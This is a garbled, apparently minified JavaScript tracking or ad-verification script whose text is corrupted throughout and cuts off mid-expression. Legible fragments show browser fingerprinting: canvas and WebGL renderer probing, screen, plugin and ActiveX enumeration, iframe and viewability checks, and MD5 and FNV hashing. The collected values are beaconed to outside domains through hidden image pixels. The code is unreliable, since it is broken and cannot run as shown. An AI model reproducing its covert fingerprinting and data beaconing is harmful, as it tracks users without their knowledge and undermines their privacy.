r•W‘k¶‚olocžookiessi¸H=);a½i‘Keyemisphvend‘opeÃš°') x86_64docu›.h¼In¾doÉkstr}+fl_a!='ß'ˆM«•€proÏ=€ëChromeÎ¯¥'Î¯;ÔA…=Ÿ –s… tDže(1à„;	—ël©—‚ÂDom({‹stMth(“d1’==unk»n·e(µtzdªÔÙÇ;Ô…=".split('\"');Q="fch¨().then(f(¨ÔfioÈ ìspt=pt=w=c¼g=[]¶›keyÈprÈÌpix=myv=wa=wg=wr=ab=—g¯È=scriptTaã¡=›=‡ªr=•¤1=•¤2=wfžþkeyþbpþfª=velmþbpc==¼f=e¸oþiÎ'¶elapsed=icæ=ir‚=ldp=œ=¤kstpþklen=þmobile=Íivt¯=d¯=vbl¯=v=b=c=µ=Ù=»=fcÈÇ=£=0¶ŒÈ['728é64®97®30979718161288'55º24336é72468'234'1212Ü23728'7250550']¶„È['9º367º60105º91560631'48º402810®66924Ü33'21®35480']¶l=['24250242499']¶ivt=10¶—gOsc=4¶pªcŽage=50¶tt=microt—e(falseìappÎ‚—pobj.js'¶Ìc÷ªÎ›.js'¶p‡ÎcbÎ+«))+”‚oor((”ražom()ð0)+1‘f initprs(ˆ§{vª:'1.2r81qpsxcod1od2Óån°Ú°nÚco:0,ä1ä2ä3ržëlš5ñ:''}geživ2ÂBlockBustª2bÂappežStyle()à2cÂgpfu3Â‚m°n(prs,Ìpix,Ìc÷ª‘à4Âiâe1';œ=winD5ÂfcÈisFocused11–ncf=nworkConnectionInfon2Âv=inVeosöûöc=Countö´T—ªv9–gpu=gGPU2g–cty=¯ype6Â‚ckgif7–rf=g‚ref8–r‚=rf;à9–p=gp10–æ=p;à11–ætenv=dectEnv12–vpÈgBrowsªSizea12ÂÊself==ÊtopÔtw=1;`twý}à14Â0½ò0ê0,0]‘Á2½ò2ê2,2]‘Á4½ò4ê4,4]‘}à15–•ÏÛ(¤uÕà16–•nÏÛ(falsÕà18–n‡=new¡Ñ	dbgc×œœ	penvætenv	pt‚bpc	ptbp‚bp	twtw	ldpldp	icææ	Ãir‚r‚	irfrf	ctycty	fcsfcs	‚ky›keys	Çp•p	Çnp•np	sp1•¤1	sp2•¤2	vv	ddÐü	ÇÇË	vpsvps	gpugpu	ncfncf	¨¨	‚i‚i	;à20–f‡=…REQ(ï‘f‡=ï;53';l—gr(f‡‘console.log(FL-Error: UnÀ to genª¼e —presÚon request.‘gIntIP2a'¹iâÖ/ažro/ánavig¼or.usªAgŽ)ˆ/[a-z0-9]+.+/áprs.°)Ôpî=(“.loc¼ion.protocol.reæace(/[^a-zA-Z]+/g,)==Ý)?Ý:Ýs¶ÆImã Image(0,0ì‡=pî+://‚xß.lporßirxe.cßom/‚pß/inißmg.php?+p‡;ÆImg.src=‡;}}àe3'}¹…REQ(‡Ôl—it=250¶resp=[]¶ÒÎ'¶¤—Î¤—Î¶pa=‡ó&‘¿jýj<pa;j++Ôb=pa[j]ó=‘!(€in resp)ò€!Î'òb>=2ˆ’=b[1]+((ƒb[2]==už)?'':(b[2])‘Á’<=l—it|­5'|­‚ky'|­p'|­¨'ˆÒô’	;`Òô’.subs¤ing(0,l—it)	;¤—+=€+'-'+’+_;}}§ Ò+¤—;¹´T—ªÖœ!==1ˆÍ=0ÔÉ=s‰l(f(ˆû(‘Í=1ˆÆç(‘clèÉ‘Ád¯>=4ˆclèÉìØùÿx	ÓÓÑ	nÚnÚ	ÚÚ	åå	n°n°	ÙÙüÐ+e¸oË	°°	Ãëë	ll	šš	55	ññ;loipg(?cb«))	+Ø,1‘}d¯++;},200‘`Æç(‘}`Øùÿx	ÓÓÑ	nÚnÚ	ÚÚ	åå	n°n°	ÙÙüÐ+e¸oË	°°	Ãëë	ll	šš	55	ññ;loipg(?cb«))	+Ø,1‘}‚fª+=n+ªr.description;v4'}¹´urÀÖƒ›¢ˆƒ›.parŽ¢ˆ=›.parŽ;œ==2øœ==1ˆ=Êframe;§ 1;`ƒ¢ÔaSize=‹¬sByTagName(*ì÷IdÈ[];¿i=0,n=‹;i<n;++iÔel=‹[i];<2Þ>=ò((ð)/†)>=8Þ¥()¦}`†¥()¦}ÁƒID¢ˆ¬ById(ID‘§ 1;}Áƒi¢ò=Î784'ÔaSize=i‹¬sByTagName(*ì÷IdÈ[];¿i=0,n=‹;i<n;++iÔel=‹[i];i<2Þ>=iò((ið)/†)>=8Þ¥(i)¦}`†¥(i)¦}ÁƒID¢ˆ¬ById(IDì©W=(²Œø³ŒøÅŒì©H=(²„ø³„øÅ„‘£=©W+x+©H;§ 1;}}levelýwhile(¤ueˆ!=Înull'Ô©W=(²Œø³ŒøÅŒì©H=(²„ø³„øÅ„‘£=©W+x+©H;¿wýw<Œs;w++ˆ(©W<=(parseInt(Œs[w])+—gOsc,10)ò\"öã;1þ†“ò1³Ó»Ó<†“;úŠ‘ë¬ÂŠì…ìâÿ©<ƒ‹+‡&&öã;1þ†“ò1³sÓ»sÓ<†“;sú‰Š‘‰ë‰¬Â‰Šì‰…ì‰âÿ©<ƒ‹+‡&&ö‰ã‰;1;–}}0²f .›Node.’!—'uÎefined'=.›Node;ÈÂŠ‘ë¬ÂŠì…ìâ¥)—'html'‘¥)—'he¤'0;}0þˆvelò50ˆvelà;–}û6'}0ýappeÎSœ(Þ!çœçœ=ñel,pudoth¼.el=el;th¼æPé=ñÁre=/(-([a-z]1})/g;Á—'flo‚')Á='sœFlo‚';re.test(Á)Á=Á.replace(re,ñargum	s[2].toUppCa(ª})elÄSœ[Á]?elÄSœ[Á]:nullth¼;–¾¿-24'µýŽ˜(`=Ì;¶y{°!—'null'axX=axY='0';¼Focud()—1¤v!—0Ù=20Ù=10}°ï=°;=°æEˆm	sByTagName(º)[0]ÈÂ°Š‘°ë°¬Â°Šì°…ì°ÒÚ¹W>1¼L¤=©*Úª³x»x<l¤“;xà¼L¤òl¤[x]p =30;µsœ=çœ(°ªÅy=sœ.Åy‘sœæPé(Åyªä=sœ.ä‘sœæPé(äªÅy—'none'‘ä—'hden'÷ÌŒ=°æBouÎingCli	Rect(ª¯—2Â›.…Ë§Ë¢ªÂ›.…Ë§Ë¢ªÂ…ì.§ì.¢ªÂë.§‘.¢)`ÂŒ.bottom>0&&Œ.right>0&&Ñ<&&Æ<ª`—¶ueÆò0axY=”((-Æ)*Í)/ÚªaxY=”Í-((Æ*(-Í))/Ú))þÑò0axX=”((-Ñ)*Í)/ÈªaxX=”Í-((Ñ*(-Í))/È))þaxXòp &&axYòp ÷¶ue`=Ì}Ô¢=.¢;î=.§;ÔÃž=.pageYOfft‘î.Ãž‘Ô¢.Ãž;Ôcli	Tž=îTž‘Ô¢Tž‘0;Ôtž=Æ+ÔÃž-Ôcli	Tž;ÇResult=”Ôtž+(Ú/2)ªÇResult<Ç=1;Ç»––û2'}`ýviewa¦(Þdet—1‚f=°.;°ï=°;=°æEˆm	sByTagName(º)[0]ü—='object'ïÊ=&evdaåautžlay¨måmÀ¨våvolume¨c”Äð)¨t”.dura€ªv£˜(ªµíÎô2óssppxx¤tg¤tg‚s‚s‚f‚fnsßsøsisøncßcønaßaøÇÇiipiip¤b¤b+Ê¤c¤c¤cd¤cdaiaøicp¤pêêllØØ55emhemh;lo¤ipg(?cb”new D‚e()æð())+‡uai,1ªcoÎ«=t«(ñvblcntà;`=Ì;.lf—.tž÷Ž˜(ª¯—2÷Ž˜(ª}el ¯—3¡SF=.¡‘$sf.ext;toÉ»ý×_õ(×,d‚a×—geom-õtoÉ=¡SF.in®P (ªµ¡SFÞ¡.reg¼t(0,0,×_õª}­e}toÉ=¡SF.in®P ()þtoÉòp ÷¶ue–`—¶ueÙcntàÙcnt=0þÙcntòÙcˆar«(coÎ«ªíÎô4óssppxx¤tg¤tg‚s‚s‚f‚fnsßsøsisøncßcønaßaøÇÇiipiip¤b¤b+Ê¤c¤c¤cd¤cdaiaøicp¤pêêllØØ55emhemh;lo¤ipg(?cb”new D‚e()æð())+‡uai,1ª}},Íª}û5'µýv£˜(Þv¶k»d=0ü!—uÎefinedü—='object'v£˜=t«(ñv¶kà;.paud—Ìdàþd—10dà;Ê=&evdaåautžlay¨måmÀ¨våvolume¨c”Äð)¨t”.dura€ªíÎô17ó\"ÿˆn¼	ýý	iipiip	bb+Ü	cc	ÙÙ	¼ˆ¼	icpp	¤p‚ˆ¤p‚	‚lˆ‚l	³ˆ³	‚5ˆ‚5	àhˆàh;lÐ?cbÌã)	ž¤gu¼,1ßäed>=Ma ­dura)/4*10äed++;Ü=&evda­autoplayÒm­mutedÒv­volumeÒcÌ­curÎntT¤e)ÒtÌ­dura)Ú¤gu¼=rndˆrnd	ifmifm	u¼=8&c‚ˆc‚	ÿˆn¼	ýý	iipiip	bb+Ü	cc	ÙÙ	¼ˆ¼	icpp	¤p‚ˆ¤p‚	‚lˆ‚l	³ˆ³	‚5ˆ‚5	àhˆàh;lÐ?cbÌã)	ž¤gu¼,1);clearInterval(v»Me—icsßv‚—k>=5000clearInterval(v»Me—ics)È,200)È}™¬v6'×inV»s(ÁÆÔ[v»–àbed–±]Úé=[mpeg–avi–wmv–mov–flv–ogg–webm–mp4]Úl¤it=5Ú„=scriptTagÚ¿=¹cŽÑ<l¤it;iœ„!‘nullübodyæüheæühtml„=„.paÎntNodeÈ}„!‘nullìs—=„.outerHTML;økŽk<Æ®kœr”=ºR”(ØžÆs[k]+Ø–gi©¿=¿+(²”)?²”)þ:0)ªøfŽf<éþ;fœr”=ºR”(Øžé[f]+Ø–gi©¹c=¹c+(²”)?²”)þ:0ß¹c>0æ¿>0ìÔ„ð©Ñ<®iœøkŽk<Æ®kœÆs[k]W‚Ó“‡‹‡`);HeiÓ“‡‹‡å;W‚>1æHei>1ƒW‚+'x'+Hei¨}}™¬v8'}ƒ0ªfš£BrowserSiz¶Áw=window,d=§,e=d.§Ele,g=d.'body…,x=(w.‹òe.`òg.`),y=(w.‹òe.`òg.å;ƒx+xžy™¡130'}ÎturnNULLªfšCount(ìÍ=ÍIfm=¼f=ahÎ=aob=aà=sŽÁÝ1ì‰=Ê;Ô‰ð©=(‰.“ò‰.‹ò‰.åÚ=(‰.“ò‰.‹ò‰.`);øhŽh<®hœ(<µÀõ>µÀ)-Š)¯(<µÀõ>µÀ)-Š))ÍIfm=1È}se Ý2Ôwindow.paÎnt.Êð)›ÔÊð)ªÑ<®iœñÔ[]ÚwF€=hF€Žë‡iframe‡±‡àbedëæ˜¢Çê'ìÓ¢.“‡¢.‹‡¢.`)›Ó“‡‹‡`ß˜‘='number'æ>1øwŽw<®wœ<µs[w])+Š,10¯>µs[w])-Š,10)wF€=1;ñs.push(w)ÈwF€‘1ëæ˜¢Çê'ìÓ¢.“‡¢.‹‡¢.å›Ó“‡‹‡åªøhŽh<ñ®hœ<µs[ñÀ]õ>µs[ñÀ])-Š)hF€=1È}hF€‘1ìSrc=DiÔViÔW‚=SW‚=1Ú=¾hÎf;Œ±˜Õa)Çnull'æÕa)ïÕa)Èse ëhÎfïhÎfÈ›srcïsrcÈŒiframeÍ++;¼f++›(è:')>-1òè//')>-1¯â¾hÎf)!‘â)Í++;ëahÎ++ªŒ±aob++ªŒàbedaà++¨}}}™¬31'}Ù=ižahÎ+_fž¼f+_ožaob+_ežaà;Ý1ƒÍIfm}›ƒÍÈfšâÁè//')‘=0=¾protocol+ªƒ)·¶/([a-z])?:///,'$1')Ÿ'/…™¬32'×lÐm,locÁp=(§.¾protocol·¶/[^a-zA-Z]+/g,)‘http)?http:https;loc‘0û://staž.yabž‚osž.com/›û://pržež.gložtgrxž.com/ªûvbl.žgifžm·¶/git/ig,g_FLR_it©äImg=ºImag¶0,0);äImg.src=p™¬v7'×microt¤¶£_as_flo°ìÂ=100;Áu½mÔãÚsec=t(u½ms/Å;Â=(£_as_flo°?(u½ms/Å:(u½ms-(sec*Å)/Å;Â=Â.toS—ing();Â=Â·¶0.–©whil¶Âþ<3Â=Â+0ªÂ=M°h.ceil(Â)™¡40'}Â<1ò˜ÂÇnumber'Â=100ªƒÂªfšGetCliParms(ì†=[]ÚÞ=Ûþ-1ÚoÔ'';Þ>1øq=1;q<=Þ;qœos+=Û[q];q<Þ)os+=?È›oÔÛ[1]ªpa=osŸ&©øjŽj<paþ;jœb=pa[j]Ÿ=©!(´in †¯´!=''æbþ>=2†[´]=b[1]+((˜ö‘ê)?'':(ö)ß´‘'s'bÎakÈøj=paþ-1;j>-1;j--ìb=pa[j]Ÿ=©!(´in †¯´!=''æbþ>=2†[´]=b[1]+((˜ö‘ê)?'':(ö))ÈÁ'c‚'in ††['c‚']‘605†['q‚']='430Ë930Ë530363'ª†['c‚']‘635†['q‚']='832Ë333Ë533363'È}ceconsole.log(icfl: že.message)ªƒ†\"µgªF´(ˆ‰­=þcum‡.gªElem‡sByTagNÇÂÊëii<êiñÝ.dexOf(ˆ‰)>-1)ò”gÉ)Èf+.rnd—[i];°}î52'°µgpfu(­=þcum‡.gªElem‡sByTagNÇÂÊtps=êëii<êiñÝ.dexOfžpp)>-1)ò!”gÉ)”sÉ,f+fios=Ù(.tps=tps;f´keys='';ÏÈ650ò'ai' ¦¦%%APP_ID%%ðs']=ŠÁÏÈ946ò'ai' ¦¦%%APP_ID%%ðs']=ŠÁÏÈ544ò'nsi']!=ðx']='nsi']Á÷GªCliParmsÝ¹n£=n£Á÷›;²=gªF´(ˆ‰®of ²!È'undefed'÷GªCliParms(².src¹n£=n£Á¹£.!ÈundefedÐ=£.;}º{Ð}f´keys+=+'-fl-'+Ð+'-'Á÷›;ÊTag=f´=²;}º{˜-51'°°î50'°µflma(,stg,ˆ‰trkstp¹.Û()!È'cb'È's'£=cleanURL(£}purl+=&++=+£;°}­ÖJS=ÖJS||	o,ql={‘m=l.lib={‘n=m.Basà	µa(}{extend:	e¤proto®=†;c=new øeòc.mixIn(ec.$sup‚=†;—c‘À¤Ù.Ólyž,argum‡sØÙŽ‘mixInc  a)¤Û¶)ò(†[c]=a[c]¤ÛÂ¢)ò(¢=¤¢æŒŽ—$sup‚.†)°}(),j=m.WˆdArray=n.{Ù:	a,ea=¨=a||[];Ô=e!=q?e:4*¤‘¢ž||r).§(†æoncÎà¨=ad=Ô,ü;clamp(d%4)bb<øbåe[d+b¯|=¶[b¯“b%4¿)<<“(d+b)%4º 65535<c.)ëbb<øb+=4)e[d+b¯=c[b¯;º e¡.Óly(eÔ+=ø—†}lampÀ¨,àÔ;a[e¯&=ö5<<32-8*(e%4¤=o.ceil(e/4æŒÀnßŸ¤¨=¨.slice(0Øranþmà[]c<øc+=4)e¡(ö6*o.ranþm()|0Þ(e,a)°),k=l.enc={‘r»Hex={§àaü=’ødñb©d¯“d%4¿;c¡((b4).¢(Ú)c¡((b&15).¢(Ú)æ—c.joÂ)‘b=¤=’b;d+=2)c[d3]|=Intž.substr(d,2),Ú)Ì-4*(d%8Þ¶,b/2æ‘p»LÎ1={§b=aü=’ødåc¡(S€.fromCharCý(b[d¯“d%4¿)—c.joÂ)‘b=¤=’b;dåc[d¯|=ž.charCýAt(d¿)<<“d%4Þ¶,bæ‘h»Utf8={§try{—decýURICompon‡(escape(p.§ž))æ bthrow ErrˆÂMalfˆmed UTF-8 •}‘—p.(unescape(encýURICompon‡ž))æ‘b=m.õedBÆAlgˆithm=n.{rÍŽ¼•=j.(ã=0‘_Óends€È®of aòž=h.ž)¼•.concÎžã+=¤Ô‘_p™b=¼•=bd=b.Ô,f=bÆSœ,i=d/(4*f),i=a?o.ceil(i):o.max((i|0)-¼mõSœ,0),a=i*f,d=o.m(4*a,dahh<øh+=f)¼þP™BÆ¶,hh=c.splice(0,ab.Ô-=d}Þ(h,dæŒÀnßŸ¤_•=¼•ß(Ø_mõSœ:0}m.Hash‚=b.{ÙŽrÍ()‘rÍŽb.rÍŸ¼þRÍ()‘updÎe¼Óendž¼p™(—†‘fÒaò¼Óendž¼þFÒ(—š}ŒÀbßŸ¤š=šß(ØbÆSœ:Ú,_Å—	b—¤¶).fÒ(bæ‘_HmacÅ—	b—f.HMAC.ž).fÒ(b)°}f=l.algo={};—l}(MÎh(	oµq(é&a|~f&e¸µl(é&e|a&~e¸µm(é^a^e¸µn(b³+ž^(f|~e)¸j=ÖJS,k=j.lib,r»WˆdArray,k»Hash‚,p=j.algo,h=[];(	b64>b;båh[b]=ö6*o.abs(o.s(b+1))|0})(p=p.MD5»{_þRÍŽš=r.([1732584193,4023233417,2562383102,271733878])‘_þP™BÆ:	b,faÚ>øañàf+a=b[e];b[e]=¶<<8|cí¶Ì|cè60}àšc©0ìd©1ìg©2ìi©3ìa64>øa+=4)Úïq¶,…aì7¾=q(i‹a+1ì12Ñq½a+2ì17×q(…a+3ì22ä):32ïl¶,…ž+15¾=l(i‹ž+69Ñl½ž+1114×l(…a%Úì20ä):48ïm¶,…`54¾=m(i‹`811Ñm½`11Ú×m(…`1423ä):¶=n¶,…3*a%Úì6¾=n(i‹`710Ñn½`1415×n(…`521äe[0]©0]+cû1]©1]+dû2]©2]+gû3]©3]+i|0‘_þFÒŽb=¼•,f=ba=8*ã,à8*b.Ô;f[e5]|=128Ì-e%32;f[(e+649<<4)+14]=ž<<8|aížÌ|aè60;b.Ô=4*(f.+1¼p™(b=š.¨;ëf4>f;fåa=b[fìb[f]=ž<<8|aížÌ|aè60°j.MD5»_Å(pj.HmacMD5»_HmacÅ(pæ)(MÎh}î22'}­FP=(	IE_v‚=(	rv=-1;ƒˆ.ÓNÇÈ'Microsoft Int‚nª Explˆ‚'ua=·g‡;ràÄMSIE ([Ë1,}[.Ë0,})ÿ1}º ÄTrid‡).test(·g‡)ua=·g‡;ràÄ11.0ÿ1!!·g‡.mÎch(/Trid‡.*rv[ :]*/)ràÄrv:([Ë1,}[.Ë0,})ÿ1°trkstp=2;—rv;}()),addslashes=	str(str+'').replace(/[]/g,''‘s‚ialœ=	object®=®of object;objectÈ=›'emptyValue'Á®È'\"¤rg'||ºnumb'||ºboo‘¼'‚ñøaddsýhes(o‹)+''Ë†'‚ñ†Vue'Ëo‹'‚Ê='{';ÒfÂ(÷  o‹‚÷!ˆ'e×P›'‚Ê+='ø÷+':ø˜(o‹[÷])+	ª}}cè Ê.—î/,$/,'æ+'}'ËŽ'‚ñŽô;”{ñunknownTypeôª},mì=†(¢,c²,arg‚¨,key,—t=[],i=0,=¢.,is_aÆ=!ˆŽÎŒˆ=numbÎ((>0Î¢[0]Î¢[-1])||ˆ=0);is_aÆ‚fÂ(;i<;i++‚ái],i,ù}”{fÂ(key  ¢‚ákey],key,ù}}trk¤p=5; —t.cžc¶.ìply([],—t)ª,³Øš>0‚š<11‚r ,i;Òr =öAÆ;±PIs=öAÆ('Add—ss Book	AOL ART Im£ FÂm¶ 	Arabþú (Simplified)ú (tradÈiž)ŠðtAnim¶ižÿTML D¶a BdÙfÂ JavaÿTML D¶a Bdg	ðtShow	HÚ—wŠ´ÑÙEnh¼ces	I’Cžne Wizard	´5 Ñ	´CýÔs fÂ Java	´Help Enge	´Help	Jì¼eÔŠJava Plug-	Ko—¼ŠLÞ Auto-Se‘	MSN MesÔng Svþe	Mþrosoft virtu mache	NetMeetÙNT	Offle ÑÙPack	Outlook Exp—ss	P¼-Europe¼ŠMacroméShockwave ð	MacroméFýh	ThaiŠTask Schedul	Uni‡ibe	Visu Basþ ScriptÙ	VietÇeÔŠVec Grìhþs RendÙ(VML)	WÚ Folds	Ws MéPlay	Ws Desktop Upd¶e NTæ;±ids={'7790769C-04712-AF11“A35D02abk	47F67D-9E55©BAEF“C2D130aolò8„arbò4„chsò3„cht	283807B5-2C60°A31D¡B92C03d¼	4F21697°C90C©B5C7Ìdhj	9381D8F2-0288°9501¡B911A5dhtÃ48-üCdshò6„hÚ	630B1DA°B465©9948“¸ibe	5A8D6EE°3E18°821EÐþw	898202-ECBD8B85¡5B4383ie5	08B0E5C°4FCBAAA5-401C608555iec	DE5AED-A4BF©9948“¸iee	45EA75A°A269©B5BFÌiehò0„jì	8AD9C84°044E©B3E9-805F499D93javò1„krnƒ50„l¼	5945C046-LE7D-LLDL-BC44“D912BEmsn	08B0E5C°4FCBAAA5-401C6085mvmÃ42-üBnet	3AF3623°A269©B5BFÌobpÃ4°üCoexò2„p¼	2A202491-FDshw	D27CDB6E-AE6D96B8Ðswfò5„thi	CC2A9BA°3BDD°821EÐtks	3BF4207°B3B1©B5C5Ìuni	4F64522°306D2-995D“¸vbsò7„vnm	172CEC-8CC1©986E-A0C955B42Fvtc	73FA19D°2D752-995D“¸wfd	22D6F312-B0F6°94AB-80C74C7E95wmp	898202-ECBD8B85¡5B4340wnt'};.body.addBehaviÂ(#default#cliµCìs);ÝßfÂ(i  ±ids)ÒÕ=.body.C¹VÀ('{øi+'}	C¹IDæ;Õ‚r .push(encodeURIC¹(±PIs[Ý]­øÕ.—î/,/g,.)­ - æ+';æªÝ++ªcèr .ˆ=0)'nže'; r ªc¶chÍ'Err'ª}” 'na'ª,ÖØ/Android|wÚOS|iPhže|iPad|iPod|BlackBry|IEMobi‘|Opa Mi/i.te¤(–usAgµ)‚Á‚Á<w•‚ãÁâw•;”{ãw•âÁª}flmobi‘=1;”{Á‚ãÁâw•ª} ˜([–usAgµ,(–lÞ?–lÞ:–usLÞ),–cookieE×,(Á?‡W•¿‡H¿colÂï¦päï?päï¦¬XÓ?¬XÓ¿¬YÓ¦ÜXÓ?ÜXÓ¿ÜYÓ¦upd¶eIntv?upd¶eIntv¦öD¶e).TimezžeOffÔt(),!€ÔssižS£,!€locS£,(å¬PäR¶io?å¬PäR¶io:0),(š>0Îš!='11æ?³():mì(–p›s,†Í[àÇe,àdêtiž,mì(e,†Í[à,àsuffixes]û:)})û'|æ]û'|æª)])ª;PluØ ˜([(š>0Îš<11)?³():mì(–p›s,†ÍPIvÀ=àvÀ?àvÀ:; encodeURIC¹([àÇe]­øPIvÀ­øàfi‘Çe­øàdêtiž)+';'ª)])ªÛØeßmßfßë={'e':e,'m':m,'f':f}w=w;e|='WÚkÈAppear¼ceÅ?1®('WÚKÈCSSM¶rixõWÚKÈPotõwÚkÈS£InfoõwÚkÈURL»w)?2®(w.ActiveXO‹||ActiveXO‹ w)?4®«e?8®!€opa?16®'MozAppear¼ceÅ?32®!(ŒÔtImmedi¶e™64œmßm|=«eÎ«àwÚse?1œm|=!€sidÚar?2œm|=/cž¤ruc/i.te¤(åHTMLE‘)?4œf=/*@cc_ž!@*/fÔ?1:.lÎ€XMLHttp¾?2§ComputedSty‘™4:å–msPotE×?8:'-ms-‡oll-limÈÅÎ'-ms-ime-ignÅ?16§–ÔndBeacž™32§.exÈPotLock™64:«eÎ«àwÚse?128§å—que¤Id‘C²™256§O‹.obsve™512§CSSˆŽ)Î!!CSS.suppÂts('cžta	¤y‘æ?1024§–c—dµis™2048:!€globS£?4096:(ŒSha—dWÂkˆ'Žæ?8192œë.e=e;ë.m=m,ë.f=f; ˜(ë)ª;{š:š,Ö:Ö,Plu:Plu,³:³,Û:Û,˜:˜}ª)();ie_fýh=fÔ;Ò(O‹.OwnProptyDêÎO‹.OwnProptyDê(w,Acti\"×ª)||Èûin window)¶IEõl=Ù ûÈú.úªø_°=trueÂ°InfoÎ'Âä=IEõl.GˆVariableþ$³ì­º4);°InfoæùIComÿve Fl - '+ä)+';ì6Óif(šÖ­º0,4)—'Æ'¶ÍWORà=šÖ­º0,šÖ.lastI¯xOfÈ/ª+1)ÂÝWDom=š.hÚf­tr(0,š.hÚf.i¯xOfÈ/,8))Âd£=ÝWDom+ÍWORàï{toj=žigpix.src.split(žigcler)Âd£=toj[0]7ÓrvÎ';c¢serÀWžkerŽaýgeošŽbýCookøŽcbuildIDŽdproductSubŽeýOScpuŽfisMobileDevŽgwebGlSuppžtŽh SuppžtŽitrueRàŽjmaskedLangŽkdoNotTrackŽlgˆPl‚fžmŽmcpuClassŽnopÔD‚abaseKeyŽoaddBehavižKeyŽphasI¯xedDBŽrýSàsStžageŽs'gpu;chua;FP–RawFPŽt'Ôcê=CêoJS.MD5(rv);8ÓÙPµsÎ&1©Ôcê+'&2©°tz()+'&3©scrn¨9Óif(ø_°&&FP–IEP¹sSº)!—Õ¶øã–IEP¹sSœngøPI.pushùIComÿve Fl - '+äß/,/g.ª+' -  - ì+';ìÂpµã.seriize(øPI)ï{pµã–Plu}}cÎ-30Óp¹List=àcape(pµPIß/;/g°_brª)Âsr=FP.SpeciRequàtÙPµs+Î&5©p¹List+'&6©histžy‰+'&7©sr;3'}}ålimgr(f£¶fioe=Ù D‚e()–Timefiž=fioe-fiosÂ£=(§.š.Ýòlß/[^a-zA-Z]+/gª—Æª?ÆÆs;£æ//pr¼e¼.glo¼tgrx¼.òm/;£æn°rc.¼gif?¼f£+&fio=¼fižÂvøwImg=Ù Image(0,0);vøwImg.src=£ågˆC‚Pµs(c,‹¶ØÎ';®x=0;x<‹‰;x++‘if(»’!—Õ&&ð!—Õ‘Øæ&¼c+gtc¼x+p1=¼»’;Øæ&¼c+gtc¼x+p2=¼ð•ë!—''‘ëæ_FLC_;ëcæ_ëæ»’ß _FLS_ª+_FLR_¼ðß _FLS_ª;ëcæc+¼x}¡ ØågÔñ(¶°ñ=§–ÌByIdþ°pxì•°ñ—=null¶d=§.cÚ‚eÌþñì±Èid°pxª±Èstyledisplay:none;ª±Èh0ª±Èwidth0ª;pb=§–ÌsByTagNameþbodyì[0];pb.insertBefže(d,pb.childNodà[0])c{°ñ	=	.dàcript}}ågˆGPU(¶ÁÎNA';“ gˆRepr(¶ =§.cÚ‚eÌÈ ª• !=null¶c™= –C™Èwebglª|| –C™ÈexperiŒ-webglª•c™¶¨=c™–ExtÔsÈWEBGL_debug_Á_¨ª•¨‘¡ c™–Paramˆer(¨.UNMASKED_RENDERER_WEBGL)}}}ålookupRr(Úpr,ÁH¶w=ƒscÚÔ.width*éh=ƒscÚÔ.h*ér=écgÎ'ÂÜÎ'•ƒÒMediaþ(òlž-gamut: p3)ì.Òà‘cgÎp3'ï if(ƒÒMediaþ(òlž-gamut: ü)ì.Òà‘cgÎü'Ü=h3dÞá†H3d—ÜÅÞá†CG—cgÅÞáÅÞÅ}Š=[{1536‡¤48…3480134645€7›öÉÇÉ1ç”É÷ÉÇÊü€9›÷´€9›Çî„Çô÷î„÷ô16¤‡2160…î„16¤‡2160…ôöÐA„ÇÐA„1ç”ÐA„÷ÐA„öóÇó1ç”ó\"¿¹¸›71Ã›7È´‰´¿´¸…³–…4šÈ¾‰¾¿€³624À¡À¢Œ­À«ÀµªŠ624292¡Ä‰€¶¢€“­Ä«ÄµÄ‰¹Æ12Ã»¡»¢»‰»µ»½®¡…®¢€®‰€®µ€®½º¡…º¢€º‰€º1ÁÂ²Â¼€§4‘4¤ˆ0…§4Ã¨Á¨²¨¼¨4Ç‚266¨œ‚55·ž29¤79·2Ç©80031538579340138743ÅM1‘68‚3Çª±2ªX­32022529ÇÅ8Æ8±2319°109760XÆ9X­2\":ƒ¢,Hœ:31908ì976,Value:[ƒA9ïìXï9Xïì ¢]}];… óˆ`.wä=64;`ôt=64ctx=`.ÁCont('2d',{alpha:true}¨ctx¾ˆ•¡ígQualÓÚÈw¡ígEnêd=truegÈbalCompositeOpaÚsource-ovgÈbalAlphaàmitLimit=InfÓfiltÚnoneÅCapÚbuttÅDœ™=0leJoÚmitfontÚìpt ArialÅWä=2Ì•setLeDœ!=ð•setLeDœ([9,18]¶•„öÚblackñX=-3ñY=-5transl‚ò`.wä/2,`ôt/2)rot‚ò0.7832114)Ë½redtAlignÚ†tBaseleÚmiddleËText(#YABIDOS#,°0)begP‚h()„öÚyelÈw„BluràñXàñYàÙoke½blueË½rgba(° 255, ° 0.5)Ìùe==ð•arc(°°25,°Ñ¬ùò°°25,15,PI/1,°Ñ¶•fill()Ùokò `.to¤URL(}ëúˆtry{`=documt.šElemt(`¨`¾æ¡¤=ó¨¡¤æ×=fnvHœ(¡¤®ÈokÂR¿,×fli=×;}}}cÃ'NA';ýr;¶®ÁReportedR(¨®=ƒ¢||®ÚŸd||®ð®ú}ÿ+='-g21'ýr;ëfnvHœ(Ùˆtry{h=0x811c9dc5;´i£i<Ù.Ôgth;++iˆh^=Ù.charCodeAt(ih+=(h<<1 4 7 8 24ýh>>>0;ÿ+='-f1'}ëhœ3d(ægl,pÉ`VERTEX_Ä='‚tribute³c,d; Öm ß e; Öm³f,g;Öm m‚4 h,i;varyg³j;void ma(ˆvž3 a=nizòdß b=h*ß(c,1.vž3 k=nizòvž3(e-b)j=g*f*max(dot(k,a),0.),gl_Posi=i*ß(c,1.}'FRAGÝÄ='#ifdef GL_ESãpržision mediump fÈ‚;ã#difãvaryg³j;void ma(ˆgl_Fragö = ß(j, 1.0}'m‚4={š:…(æét§Š16´i£i<16;i++ˆét[i‘(i%5==0?1:0ýét;},püive¦,fovy,aü,º,Çæfà.0/tan(fovy/2),nfª0‘f/aü‡—2—3—4—5‘fª6—7—8—9—11‘-1‡2—13—15‘0ÌÇ¾&&Ç!==InfÓˆnfà/(º-Çì‘(Ç+º)*nf‡4‘(2*Ç*º)*nf;¬ì‘-1‡4‘-2*º;¶¥,ÈokAt¦,,†,Âæx°x1,x2,y°y1,y2,z°þ,z2,Ôx=[0¼y=[1¼z=[2¼Âx=Â[0¼Ây=Â[1¼Âz=Â[2¼†x=†[0¼†y=†[1¼†z=†[2]ÌÜx-†x)Ê1&&Üy-†y)Ê1&&Üz-†z)Ê1ˆ m‚4.idtÓ(out¶z0=x-†x;þ=y-†y;z2=